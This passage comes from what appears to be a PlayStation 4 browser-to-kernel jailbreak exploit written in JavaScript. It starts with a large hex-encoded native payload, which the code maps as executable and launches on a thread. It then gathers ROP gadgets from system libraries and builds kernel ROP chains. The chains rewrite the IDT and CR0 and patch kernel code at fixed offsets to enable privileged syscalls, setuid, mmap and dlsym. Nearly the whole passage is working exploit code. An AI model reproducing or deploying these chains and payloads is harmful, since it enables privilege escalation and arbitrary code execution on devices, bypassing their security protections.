9c0,0X31d2311e,0X3d8d48f6,0X0000106a,0X000167e8,0X89c08500,0X830879c5,0Xfee9ffc8,0X31000000,0X89f631d2,0X0226e8ef,0X8d480000,0Xba082474,0X00000020,0X25e8ef89,0X48000001,0X7520f883,0X74b70fd6,0Xd2312024,0Xff48ef89,0Xe6c148c6,0Xf5894905,0X0001f7e8,0X748d4800,0X40ba5024,0X89000000,0X00f6e8ef,0X83480000,0Xa77540f8,0X2484b70f,0X00000086,0X24b4b70f,0X00000088,0X0ff0af0f,0X842484b7,0X48000000,0X014cf663,0Xc60148ee,0X0fc6f640,0Xff480574,0X31f5ebc6,0Xe8ef89d2,0X000001a8,0X24b48d48,0X00000090,0X000040ba,0Xe8ef8900,0X000000a4,0X40f88348,0Xff51850f,0Xef89ffff,0X246c8d48,0X00b2e803,0X8b480000,0X00a8248c,0X44c70000,0X00000324,0X44c60000,0X48000724,0X0fa5158d,0X05be0000,0X48000000,0Xc031ef89,0X48c88949,0X4928e9c1,0X0f20e8c1,0X0f45c9b6,0Xff41c0b6,0X8d482414,0X00191f05,0Xef894800,0X896610ff,0Xc4814803,0X000000d8,0X5c415d5b,0X48c35d41,0X3118ec83,0Xfe32e8c0,0X8941ffff,0X45c031c0,0X1b75c085,0Xfffe5ae8,0X3d8d48ff,0Xfffff86c,0X24748d48,0X4489660e,0X9ae80e24,0X48000009,0Xc318c483,0X03c0c748,0Xe9000000,0X00000d3d,0X04c0c748,0Xe9000000,0X00000d31,0X05c0c748,0Xe9000000,0X00000d25,0X06c0c748,0Xe9000000,0X00000d19,0X0ac0c748,0Xe9000000,0X00000d0d,0X09c0c748,0Xe9000000,0X00000d01,0X3ac0c748,0Xe9000000,0X00000cf5,0X39c0c748,0Xe9000000,0X00000ce9,0X15c0c748,0Xe9000000,0X00000cdd,0X7ac0c748,0Xe9000001,0X00000cd1,0X16c0c748,0Xe9000000,0X00000cc5,0X7bc0c748,0Xe9000000,0X00000cb9,0X7cc0c748,0Xe9000000,0X00000cad,0X80c0c748,0Xe9000000,0X00000ca1,0X88c0c748,0Xe9000000,0X00000c95,0X89c0c748,0Xe9000000,0X00000c89,0Xbcc0c748,0Xe9000000,0X00000c7d,0Xbdc0c748,0Xe9000000,0X00000c71,0Xbec0c748,0Xe9000000,0X00000c65,0X10c0c748,0Xe9000001,0X00000c59,0Xdec0c748,0Xe9000001,0X00000c4d,0Xedc0c748,0Xe9000001,0X00000c41,0Xf631d231,0Xff06e851,0Xc789ffff,0Xff83c031,0Xe80a74ff,0Xffffff04,0X000001b8,0X51c35a00,0X5d058d48,0Xff000017,0Xc7894810,0X8548c031,0X480e74ff,0X17b2058d,0X10ff0000,0X000001b8,0X53c35a00,0X991d8d48,0X83000015,0X3375003b,0X35058d48,0X31000019,0X48f631d2,0X0dd43d8d,0X31450000,0Xc03145c9,0X10ffc931,0X29158d48,0X48000015,0X0de2358d,0Xc7890000,0Xafe80389,0X48000007,0X153a1d8d,0X3b830000,0X48347500,0X18f6058d,0Xd2310000,0X8d48f631,0X000de43d,0Xc9314500,0X31c03145,0X4810ffc9,0X1502158d,0X8d480000,0X000df835,0X5b038900,0X6fe9c789,0X5b000007,0X8d4853c3,0X0014df1d,0X003b8300,0X0088850f,0X8d480000,0X0018af05,0Xc9314500,0X31c03145,0X31d231c9,0X3d8d48f6,0X00000de2,0X8d4810ff,0X00149b15,0X358d4800,0X00000dfc,0X0389c789,0X000729e8,0X483b8b00,0X0e03358d,0X8d480000,0X00148b15,0X0714e800,0X3b8b0000,0X0b358d48,0X4800000e,0X149e158d,0Xffe80000,0X8b000006,0X358d483b,0X00000e17,0X79158d48,0Xe8000014,0X000006ea,0X8d483b8b,0X000e1c35,0X158d4800,0X0000147c,0X06d4e95b,0Xc35b0000,0X89495441,0Xff5be8fc,0X8d48ffff,0X00142305,0Xffff3100,0X74c08510,0Xcc834106,0X481eebff,0X1446058d,0X894c0000,0X8510ffe7,0Xc48941c0,0X8d48e775,0X00143b15,0Xffc03100,0Xe0894412,0X41c35c41,0X55544155,0X8348fd89,0X8d4820ec,0X00148705,0X0011bf00,0X10ff0000,0X49c08548,0X5b74c489,0Xfffefce8,0X058d48ff,0X000013c4,0X10ffff31,0X3875c085,0Xdd058d48,0X4c000013,0X0f246c8d,0X000011ba,0Xee894c00,0X10ffef89,0X1c75c085,0Xf1058d48,0X4c000013,0X894cee89,0X4810ffe7,0X13ca158d,0Xc0310000,0X0feb12ff,0Xe5058d48,0X4c000015,0X3145e789,0X4810ffe4,0X4c20c483,0X415de089,0Xc35d415c,0X74ff8548,0Xf685481d,0Xc0310e78,0X78c98548,0Xce394819,0X12eb2473,0X74ff8548,0Xf6854805,0X01b80679,0Xc3000000,0X3948c031,0X48f374f0,0X48070c8d,0X1188c0ff,0X3948f0eb,0X480b74c8,0X4807348d,0X1688c0ff,0Xc031f0eb,0X535441c3,0X1d8d4856,0X00001378,0X0f003b83,0X0005a085,0X058d4800,0X000016f8,0X45c93145,0Xc931c031,0Xf631d231,0Xde3d8d48,0Xff00000c,0X158d4810,0X0000138c,0Xe6358d48,0X8900000c,0Xe80389c7,0X00000572,0X8d483b8b,0X000cdb35,0X158d4800,0X0000152c,0X00055de8,0X483b8b00,0X0ccb358d,0X8d480000,0X00138f15,0X0548e800,0X3b8b0000,0Xbd358d48,0X4800000c,0X13f2158d,0X33e80000,0X8b000005,0X358d483b,0X00000cb0,0X8d158d48,0Xe8000014,0X0000051e,0X8d483b8b,0X000ca435,0X158d4800,0X00001438,0X000509e8,0X483b8b00,0X0c96358d,0X8d480000,0X0012eb15,0X04f4e800,0X3b8b0000,0X88358d48,0X4800000c,0X13b6158d,0Xdfe80000,0X8b000004,0X358d483b,0X00000c7a,0Xa9158d48,0Xe8000012,0X000004ca,0X8d483b8b,0X000c6d35,0X158d4800,0X000013a4,0X0004b5e8,0X483b8b00,0X0c62358d,0X8d480000,0X00125f15,0X04a0e800,0X3b8b0000,0X54358d48,0X4800000c,0X1342158d,0X8be80000,0X8b000004,0X358d483b,0X00000c47,0X65158d48,0Xe8000012,0X00000476,0X8d483b8b,0X000c3c35,0X158d4800,0X000012d8,0X000461e8,0X483b8b00,0X0c2e358d,0X8d480000,0X00133315,0X044ce800,0X3b8b0000,0X21358d48,0X4800000c,0X13e6158d,0X37e80000,0X8b000004,0X358d483b,0X00000c13,0X81158d48,0Xe8000013,0X00000422,0X8d483b8b,0X000c0535,0X158d4800,0X000012bc,0X00040de8,0X483b8b00,0X0bf8358d,0X8d480000,0X00136f15,0X03f8e800,0X3b8b0000,0Xeb358d48,0X4800000b,0X11ca158d,0Xe3e80000,0X8b000003,0X358d483b,0X00000bdf,0X05158d48,0Xe8000012,0X000003ce,0X8d483b8b,0X000bd535,0X158d4800,0X00001298,0X0003b9e8,0X483b8b00,0X0bc7358d,0X8d480000,0X0011d315,0X03a4e800,0X8d4c0000,0X00126725,0X358d4800,0X00000bb4,0X894c3b8b,0X038ce8e2,0X3b8b0000,0Xa8358d48,0X4800000b,0X132e158d,0X77e80000,0X8b000003,0X358d483b,0X00000b9a,0Xa1158d48,0Xe8000011,0X00000362,0X8d483b8b,0X000b8d35,0X158d4800,0X000011dc,0X00034de8,0X483b8b00,0X0b7f358d,0X8d480000,0X00123f15,0X0338e800,0X3b8b0000,0X48e2894c,0X0b4a358d,0X27e80000,0X8b000003,0X358d483b,0X00000b61,0X21158d48,0Xe8000012,0X00000312,0X8d483b8b,0X000b4b35,0X158d4800,0X0000114c,0X0002fde8,0X483b8b00,0X0b3d358d,0X8d480000,0X00127715,0X02e8e800,0X3b8b0000,0X30358d48,0X4800000b,0X1272158d,0Xd3e80000,0X8b000002,0X358d483b,0X00000b20,0X15158d48,0Xe8000011,0X000002be,0X8d483b8b,0X000b1035,0X158d4800,0X00001150,0X0002a9e8,0X483b8b00,0X0b03358d,0X8d480000,0X00106b15,0X0294e800,0X3b8b0000,0Xf7358d48,0X4800000a,0X10de158d,0X7fe80000,0X8b000002,0X358d483b,0X00000aed,0X69158d48,0Xe8000011,0X0000026a,0X8d483b8b,0X000adf35,0X158d4800,0X0000111c,0X000255e8,0X483b8b00,0X0ad0358d,0X8d480000,0X00117f15,0X0240e800,0X3b8b0000,0Xbc358d48,0X4800000a,0X10c2158d,0X2be80000,0X8b000002,0X358d483b,0X00000aac,0Xdd158d48,0Xe800000f,0X00000216,0X8d483b8b,0X000a9f35,0X158d4800,0X00001120,0X000201e8,0X483b8b00,0X0a84358d,0X8d480000,0X00105b15,0X01ece800,0X3b8b0000,0X77358d48,0X4800000a,0X1156158d,0Xd7e80000,0X8b000001,0X358d483b,0X00000a5b,0X11158d48,0Xe8000011,0X000001c2,0X8d483b8b,0X000a5535,0X158d4800,0X00001154,0X0001ade8,0X483b8b00,0X0a47358d,0X8d480000,0X0010ff15,0X0198e800,0X3b8b0000,0X3b358d48,0X4800000a,0X10aa158d,0X83e80000,0X8b000001,0X358d483b,0X00000a30,0Xf5158d48,0Xe8000010,0X0000016e,0X8d483b8b,0X000a2735,0X158d4800,0X00000fe0,0X000159e8,0X483b8b00,0X0a19358d,0X8d480000,0X00109b15,0X0144e800,0X3b8b0000,0X0c358d48,0X4800000a,0X0f56158d,0X2fe80000,0X8b000001,0X358d483b,0X000009ff,0X31158d48,0Xe800000f,0X0000011a,0X8d483b8b,0X0009f435,0X158d4800,0X000010cc,0X000105e8,0X483b8b00,0X09e7358d,0X8d480000,0X000eef15,0X00f0e800,0X3b8b0000,0Xda358d48,0X48000009,0X0ee2158d,0Xdbe80000,0X8b000000,0X358d483b,0X000009cf,0X85158d48,0Xe8000010,0X000000c6,0X8d483b8b,0X0009c335,0X158d4800,0X00000f50,0X0000b1e8,0X483b8b00,0X09b4358d,0X8d480000,0X000ebb15,0X009ce800,0X3b8b0000,0Xab358d48,0X48000009,0X0f9e158d,0X87e80000,0X8b000000,0X358d483b,0X0000099c,0X69158d48,0Xe800000f,0X00000072,0X8d483b8b,0X00098d35,0X158d4800,0X00000ff4,0X00005de8,0X483b8b00,0X097f358d,0X8d480000,0X000ec715,0X0048e800,0X3b8b0000,0X70358d48,0X48000009,0X0f6a158d,0X33e80000,0X8b000000,0X358d483b,0X00000961,0X65158d48,0Xe800000f,0X0000001e,0X8d483b8b,0X00095335,0X158d4800,0X00000e70,0X5c415b59,0X000005e9,0X415b5800,0Xc748c35c,0X00024fc0,0X0403e900,0Xc7480000,0X000250c0,0X03f7e900,0X89480000,0X48d231f1,0X3145fe89,0X52bf50c0,0X31000002,0X03dce8c0,0Xc35a0000,0Xe1058d48,0X4800000f,0Xc931d263,0Xff008b48,0Xc0c748e0,0X00000025,0X0003c0e9,0Xc0c74800,0X00000036,0X0003b4e9,0Xc0c74800,0X0000000b,0X0003a8e9,0X53544100,0X1d8d4856,0X00001040,0X0f003b83,0X00038c85,0X258d4c00,0X000010b0,0X48de8948,0X08ba3d8d,0Xc7490000,0X00002404,0X7fe80000,0X85ffffff,0X482274c0,0X8d48de89,0X0008ae3d,0Xff6ce800,0Xc085ffff,0X89480f74,0X3d8d48de,0X000008ae,0Xffff59e8,0X483b8bff,0X08b3358d,0X8d480000,0X000feb15,0Xff2ce800,0X3b8bffff,0Xb0358d48,0X48000008,0X1016158d,0X17e80000,0X8bffffff,0Xe2894c3b,0Xa9358d48,0Xe8000008,0Xffffff06,0X8d483b8b,0X0008a335,0X158d4800,0X00001008,0Xfffef1e8,0X483b8bff,0X089d358d,0X8d480000,0X00103b15,0Xfedce800,0X3b8bffff,0Xa1358d48,0X48000008,0X1056158d,0Xc7e80000,0X8bfffffe,0X358d483b,0X000008aa,0Xb9158d48,0Xe800000f,0Xfffffeb2,0X8d483b8b,0X0008ae35,0X158d4800,0X00000f64,0Xfffe9de8,0X483b8bff,0X08b6358d,0X8d480000,0X000fdf15,0Xfe88e800,0X3b8bffff,0Xaf358d48,0X48000008,0X1032158d,0X73e80000,0X8bfffffe,0X358d483b,0X000008a8,0X85158d48,0Xe800000f,0Xfffffe5e,0X8d483b8b,0X0008a135,0X158d4800,0X00000f98,0Xfffe49e8,0X483b8bff,0X089b358d,0X8d480000,0X000fa315,0Xfe34e800,0X3b8bffff,0X95358d48,0X48000008,0X0efe158d,0X1fe80000,0X8bfffffe,0X358d483b,0X0000088f,0Xa9158d48,0Xe800000f,0Xfffffe0a,0X8d483b8b,0X00088a35,0X158d4800,0X00000e9c,0Xfffdf5e8,0X483b8bff,0X088b358d,0X8d480000,0X000f5f15,0Xfde0e800,0X3b8bffff,0X8e358d48,0X48000008,0X0eb2158d,0Xcbe80000,0X8bfffffd,0X358d483b,0X00000890,0Xd5158d48,0Xe800000e,0Xfffffdb6,0X8d483b8b,0X00088235,0X158d4800,0X00000f88,0Xfffda1e8,0X483b8bff,0X087a358d,0X8d480000,0X000e9b15,0Xfd8ce800,0X3b8bffff,0X6d358d48,0X48000008,0X0e46158d,0X77e80000,0X8bfffffd,0X358d483b,0X0000085f,0X11158d48,0Xe800000f,0Xfffffd62,0X8d483b8b,0X00085735,0X158d4800,0X00000ec4,0Xfffd4de8,0X483b8bff,0X0859358d,0X8d480000,0X000eef15,0Xfd38e800,0X3b8bffff,0X5a358d48,0X48000008,0X0e12158d,0X23e80000,0X8bfffffd,0X358d483b,0X0000085b,0Xb5158d48,0Xe800000e,0Xfffffd0e,0X8d483b8b,0X00085c35,0X158d4800,0X00000ed8,0Xfffcf9e8,0X483b8bff,0X085d358d,0X8d480000,0X000ddb15,0Xfce4e800,0X3b8bffff,0X4f358d48,0X48000008,0X0d7e158d,0Xcfe80000,0X8bfffffc,0X358d483b,0X00000841,0X91158d48,0Xe800000d,0Xfffffcba,0X8d483b8b,0X00083335,0X158d4800,0X00000e74,0Xfffca5e8,0X483b8bff,0X0825358d,0X8d480000,0X000dd715,0Xfc90e800,0X3b8bffff,0X17358d48,0X48000008,0X0e02158d,0X7be80000,0X8bfffffc,0X358d483b,0X0000080b,0X95158d48,0Xe800000d,0Xfffffc66,0X8d483b8b,0X0007ff35,0X158d4800,0X00000e18,0Xfffc51e8,0X483b8bff,0X07fb358d,0X8d480000,0X000dd315,0Xfc3ce800,0X3b8bffff,0X04358d48,0X48000008,0X0d66158d,0X27e80000,0X8bfffffc,0X358d483b,0X00000810,0Xe9158d48,0Xe800000d,0Xfffffc12,0X8d483b8b,0X00081b35,0X158d4800,0X00000d64,0X5c415b59,0Xfffbf9e9,0X415b58ff,0X3148c35c,0Xca8949c0,0X0172050f,0X3d8348c3,0X00000d13,0X50187400,0X0d0a15ff,0X89590000,0Xc0c74808,0Xffffffff,0Xffc2c748,0Xc3ffffff,0X6e6e7552,0X20676e69,0X74736948,0X2079726f,0X636f6c42,0X0072656b,0X544f4e5b,0X43494649,0X4f495441,0X203a5d4e,0X000a7325,0X6573752f,0X6f682f72,0X252f656d,0X65772f78,0X6f726262,0X72657377,0X646e652f,0X74736968,0X2e79726f,0X00747874,0X74736948,0X2079726f,0X636f6c62,0X2072656b,0X62616e65,0X2064656c,0X3a726f66,0X0a732520,0X6e75520a,0X79617020,0X64616f6c,0X61676120,0X74206e69,0X6964206f,0X6c626173,0X69480065,0X726f7473,0X6c622079,0X656b636f,0X69642072,0X6c626173,0X66206465,0X203a726f,0X0a0a7325,0X206e7552,0X6c796170,0X2064616f,0X69616761,0X6f74206e,0X616e6520,0X00656c62,0X62616e55,0X7420656c,0X6567206f,0X73752074,0X49207265,0X696c2044,0X63007473,0X3a6c6d78,0X73702f2f,0X69746f6e,0X61636966,0X6e6f6974,0X7865742f,0X6f63695f,0X79735f6e,0X6d657473,0X736e5500,0X6f707075,0X64657472,0X72696620,0X7261776d,0X00000065,0Xffffed0d,0Xffffed0d,0Xffffed0d,0Xffffed0d,0Xffffec3d,0Xffffec3d,0Xffffee8c,0Xffffee8c,0Xffffee8c,0Xffffec5d,0Xffffec7d,0Xffffec9d,0Xffffecf8,0Xffffecf8,0Xffffee6c,0Xffffed18,0Xffffee6c,0Xffffed18,0Xffffee6c,0Xffffed18,0X6573752f,0X6a2e2f72,0X626c6961,0X6b616572,0X73252f00,0X6d6f632f,0X2f6e6f6d,0X2f62696c,0X6362696c,0X7270732e,0X732f0078,0X65747379,0X6f632f6d,0X6e6f6d6d,0X62696c2f,0X62696c2f,0X70732e63,0X25007872,0X786c3230,0X6c323025,0X732f0078,0X65747379,0X6f632f6d,0X6e6f6d6d,0X62696c2f,0X62696c2f,0X53656353,0X74557379,0X732e6c69,0X00787270,0X53656373,0X74557379,0X65536c69,0X7953646e,0X6d657473,0X69746f4e,0X61636966,0X6e6f6974,0X68746957,0X74786554,0X79732f00,0X6d657473,0X6d6f632f,0X2f6e6f6d,0X2f62696c,0X5362696c,0X79536563,0X6d657473,0X76726553,0X2e656369,0X78727073,0X65637300,0X74737953,0X65536d65,0X63697672,0X75614c65,0X5768636e,0X72426265,0X6573776f,0X732f0072,0X65747379,0X6f632f6d,0X6e6f6d6d,0X62696c2f,0X62696c2f,0X55656353,0X53726573,0X69767265,0X732e6563,0X00787270,0X55656373,0X53726573,0X69767265,0X6e496563,0X61697469,0X657a696c,0X65637300,0X72657355,0X76726553,0X47656369,0X6e497465,0X61697469,0X6573556c,0X63730072,0X65735565,0X72655372,0X65636976,0X4c746547,0X6e69676f,0X72657355,0X694c6449,0X73007473,0X73556563,0X65537265,0X63697672,0X74654765,0X72657355,0X656d614e,0X65637300,0X72657355,0X76726553,0X54656369,0X696d7265,0X6574616e,0X62696c00,0X4c656353,0X49636269,0X7265746e,0X2e6c616e,0X78727073,0X6c616d00,0X00636f6c,0X65657266,0X6c616300,0X00636f6c,0X6c616572,0X00636f6c,0X616d656d,0X6e67696c,0X6d656d00,0X00746573,0X636d656d,0X6d007970,0X6d636d65,0X656d0070,0X766f6d6d,0X656d0065,0X766f6d6d,0X00735f65,0X63727473,0X73007970,0X636e7274,0X73007970,0X636e7274,0X735f7970,0X72747300,0X00746163,0X6e727473,0X00746163,0X6c727473,0X73006e65,0X6d637274,0X74730070,0X6d636e72,0X70730070,0X746e6972,0X6e730066,0X6e697270,0X73006674,0X6972706e,0X5f66746e,0X73730073,0X666e6163,0X72747300,0X006c6f74,0X74727473,0X73006b6f,0X68637274,0X74730072,0X68637272,0X74730072,0X72747372,0X72747300,0X00707564,0X646e6972,0X69007865,0X67696473,0X61007469,0X00696f74,0X666f7461,0X72747300,0X7970636c,0X72747300,0X6f727265,0X475f0072,0X63707465,0X65707974,0X74535f00,0X006c756f,0X706f6362,0X72730079,0X00646e61,0X74637361,0X00656d69,0X74637361,0X5f656d69,0X6d670072,0X656d6974,0X746d6700,0X5f656d69,0X6f6c0073,0X746c6163,0X00656d69,0X61636f6c,0X6d69746c,0X00725f65,0X69746b6d,0X6f00656d,0X646e6570,0X72007269,0X64646165,0X72007269,0X64646165,0X725f7269,0X6c657400,0X7269646c,0X65657300,0X7269646b,0X77657200,0X64646e69,0X63007269,0X65736f6c,0X00726964,0X66726964,0X65670064,0X6f727074,0X6d616e67,0X6f660065,0X006e6570,0X61657266,0X77660064,0X65746972,0X65736600,0X66006b65,0X6c6c6574,0X6c636600,0X0065736f,0X69727066,0X0066746e,0X6b62696c,0X656e7265,0X70732e6c,0X6c007872,0X656b6269,0X6c656e72,0X6265775f,0X7270732e,0X696c0078,0X72656b62,0X5f6c656e,0X2e737973,0X78727073,0X735f5f00,0X6b636174,0X6b68635f,0X6175675f,0X5f006472,0X6174735f,0X635f6b63,0X665f6b68,0X006c6961,0X72655f5f,0X00726f72,0X4b656373,0X656e7265,0X7272456c,0X7300726f,0X654b6563,0X6c656e72,0X64616f4c,0X72617453,0X646f4d74,0X00656c75,0X4b656373,0X656e7265,0X6c6c416c,0X7461636f,0X72694465,0X4d746365,0X726f6d65,0X63730079,0X72654b65,0X4d6c656e,0X69447061,0X74636572,0X6f6d654d,0X73007972,0X654b6563,0X6c656e72,0X44746547,0X63657269,0X6d654d74,0X5379726f,0X00657a69,0X4b656373,0X656e7265,0X6174536c,0X63730074,0X72654b65,0X4f6c656e,0X006e6570,0X4b656373,0X656e7265,0X6165526c,0X63730064,0X72654b65,0X4c6c656e,0X6b656573,0X65637300,0X6e72654b,0X6c436c65,0X0065736f,0X4b656373,0X656e7265,0X656c536c,0X73007065,0X654b6563,0X6c656e72,0X656c7355,0X73007065,0X654b6563,0X6c656e72,0X74746547,0X6f656d69,0X79616466,0X65637300,0X6e72654b,0X65476c65,0X6f725074,0X73736563,0X656d6954,0X65637300,0X6e72654b,0X65476c65,0X72754374,0X746e6572,0X00757043,0X63737973,0X73006c74,0X74637379,0X6e79626c,0X00656d61,0X61737973,0X00686372,0X63657865,0X70006576,0X65726874,0X735f6461,0X00666c65,0X72687470,0X5f646165,0X61746573,0X6e696666,0X5f797469,0X7300706e,0X654b6563,0X6c656e72,0X61657243,0X71456574,0X65756575,0X65637300,0X6e72654b,0X65446c65,0X6574656c,0X65757145,0X73006575,0X654b6563,0X6c656e72,0X55646441,0X45726573,0X746e6576,0X65637300,0X6e72654b,0X64416c65,0X61655264,0X65764564,0X6700746e,0X69757465,0X65670064,0X64696774,0X74656700,0X00646970,0X75746573,0X73006469,0X69677465,0X65730064,0X75657274,0X73006469,0X65727465,0X00646967,0X4b656373,0X656e7265,0X7465476c,0X73506449,0X65637300,0X6e72654b,0X65476c65,0X65704f74,0X4973506e,0X726f4664,0X74737953,0X73006d65,0X654b6563,0X6c656e72,0X646e6553,0X69746f4e,0X61636966,0X6e6f6974,0X75716552,0X00747365,0X4b656373,0X656e7265,0X7465476c,0X61537346,0X6f62646e,0X6e615278,0X576d6f64,0X0064726f,0X4b656373,0X656e7265,0X7465476c,0X74737953,0X77536d65,0X73726556,0X006e6f69,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000001,0X00000001,0X00000001,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X6ffffef5,0X00000000,0X000022a8,0X00000000,0X00000005,0X00000000,0X000022a0,0X00000000,0X00000006,0X00000000,0X00002288,0X00000000,0X0000000a,0X00000000,0X00000001,0X00000000,0X0000000b,0X00000000,0X00000018,0X00000000,0X00000015,0X00000000,0X00000000,0X00000000,0X0000001e,0X00000000,0X00000008,0X00000000,0X6ffffffb,0X00000000,0X08000001,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0Xffffffff,0];
    var payload_loader = p.malloc32(9132);
    var loader_writer = payload_loader.backing;
    for(var i=0; i < (payload.length - 1); i++)
    {
	    loader_writer[i] = payload[i];
    }
    chain.syscall(74, payload_loader, 9132, (0x1 | 0x2 | 0x4));
    var pthread = p.malloc(0x10);
    chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
    ghdone();
}



function run_hax() {
    userland();
    if (chain.syscall(23, 0).low != 0x0) {
       kernel();
	   //this wk exploit is pretty stable we can probably afford to kill webkit before payload loader but should we?.
    }
	else { // load payload mod / html payloads - stooged
	injectPayload();
	}
}


function kernel() {
    extra_gadgets();
    kchain_setup();
    object_setup();
    trigger_spray();
}

var handle;
var random_path;
var ex_info;

function load_prx(name) {
    //sys_dynlib_load_prx
    var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
    if (res.low != 0x0) {
        alert("failed to load prx/get handle " + name);
    }
    //sys_dynlib_get_info_ex
    p.write8(ex_info, 0x1A8);
    res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
    if (res.low != 0x0) {
        alert("failed to get module info from handle");
    }
    var tlsinit = p.read8(ex_info.add32(0x110));
    var tlssize = p.read4(ex_info.add32(0x11C));

    if (tlssize != 0) {
        if (name == "libSceWebKit2.sprx") {
            tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
        } else {
            alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
        }
    }
    return tlsinit;
}

function extra_gadgets() {
    handle = p.malloc(0x150);
    var randomized_path_ptr = handle.add32(0x4);
    ex_info = randomized_path_ptr.add32(0x30);

    chain.syscall(602, 0, randomized_path_ptr);
    random_path = p.readstr(randomized_path_ptr);

    var ipmi_addr = load_prx("libSceIpmi.sprx");
    var hmd_addr = load_prx("libSceHmd.sprx");
    var wk2_addr = load_prx("libSceWebKit2.sprx");

    for (var gadget in hmd_gadgetmap) {
        window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
    }
    for (var gadget in wk2_gadgetmap) {
        window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
    }
    for (var gadget in ipmi_gadgetmap) {
        window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
    }

    for (var gadget in window.gadgets) {
        p.read8(window.gadgets[gadget]);
    }
}

function kchain_setup() {
    const KERNEL_setidt = 0x312c40;
    const KERNEL_setcr0 = 0x1FB949;
    const KERNEL_Xill = 0x17d500;
    const KERNEL_veriPatch = 0x626874;
    const KERNEL_enable_syscalls_1 = 0x490;
    const KERNEL_enable_syscalls_2 = 0x4B5;
    const KERNEL_enable_syscalls_3 = 0x4B9;
    const KERNEL_enable_syscalls_4 = 0x4C2;
    const KERNEL_mprotect = 0x80B8D;
    const KERNEL_prx = 0x23AEC4;
    const KERNEL_dlsym_1 = 0x23B67F;
    const KERNEL_dlsym_2 = 0x221b40;


    const KERNEL_setuid = 0x1A06;
    const KERNEL_syscall11_1 = 0x1100520;
    const KERNEL_syscall11_2 = 0x1100528;
    const KERNEL_syscall11_3 = 0x110054C;
    const KERNEL_syscall11_gadget = 0x4c7ad;
    const KERNEL_mmap = 0x16632A;
    const KERNEL_setcr0_patch = 0x3ade3B;
    const KERNEL_kqueue_close_epi = 0x398991;

    SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
    KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
    //negative offset of kqueue string to kernel base
    //0xFFFFFFFFFF86B593 0x505
    //0xFFFFFFFFFF80E364 0x900
    p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));

    kchain = new rop();
    kchain2 = new rop();

    kchain.count = 0;
    kchain2.count = 0;

    kchain.set_kernel_var(KERNEL_BASE_PTR);
    kchain2.set_kernel_var(KERNEL_BASE_PTR);

    kchain.push(gadgets["pop rax"]);
    kchain.push(SAVED_KERNEL_STACK_PTR);
    kchain.push(gadgets["mov [rax], rdi"]);
    kchain.push(gadgets["pop r8"]);
    kchain.push(KERNEL_BASE_PTR);
    kchain.push(gadgets["add [r8], r12"]);



    var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
    var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
    //Modify UD
    kchain.push(gadgets["pop rdi"]);
    kchain.push(0x6);
    kchain.push(gadgets["pop rsi"]);
    kchain.push(gadgets["mov rsp, rdi"]);
    kchain.push(gadgets["pop rdx"]);
    kchain.push(0xE);
    kchain.push(gadgets["pop rcx"]);
    kchain.push(0x0);
    kchain.push(gadgets["pop r8"]);
    kchain.push(0x0);
    var idx1_dest = kchain.get_rsp();
    kchain.pushSymbolic(); // overwritten with KERNEL_setidt

    kchain.push(gadgets["pop rsi"]);
    kchain.push(0x80040033);
    kchain.push(gadgets["pop rdi"]);
    kchain.push(kchain2.stack);
    var idx2_dest = kchain.get_rsp();
    kchain.pushSymbolic(); // overwritten with KERNEL_setcr0

    kchain.finalizeSymbolic(idx1, idx1_dest);
    kchain.finalizeSymbolic(idx2, idx2_dest);

    //Restore original UD

    var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
    var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
    kchain2.push(gadgets["pop rdi"]);
    kchain2.push(0x6);
    kchain2.push(gadgets["pop rsi"]);
    var idx3_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
    kchain2.push(gadgets["pop rdx"]);
    kchain2.push(0xE);
    kchain2.push(gadgets["pop rcx"]);
    kchain2.push(0x0);
    kchain2.push(gadgets["pop r8"]);
    kchain2.push(0x0);
    var idx4_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_setidt 

    kchain2.finalizeSymbolic(idx3, idx3_dest);
    kchain2.finalizeSymbolic(idx4, idx4_dest);

    //Apply kernel patches    

    kchain2.kwrite4(KERNEL_veriPatch, 0x83489090);

    kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
    //patch in reverse because /shrug
    kchain2.kwrite4(KERNEL_enable_syscalls_4, 0x04EB69EB);
    kchain2.kwrite4(KERNEL_enable_syscalls_3, 0x3B489090);
    kchain2.kwrite4(KERNEL_enable_syscalls_2, 0xC9859090);

    kchain2.kwrite4(KERNEL_setuid, 0x8B482AEB);
    kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
    kchain2.kwrite4(KERNEL_prx, 0x00C0E990);
    kchain2.kwrite4(KERNEL_dlsym_1, 0x8B484CEB);
    kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);

    kchain2.kwrite4(KERNEL_mmap, 0x37B24137);

    kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
    kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
    kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);

    //Restore CR0
    kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
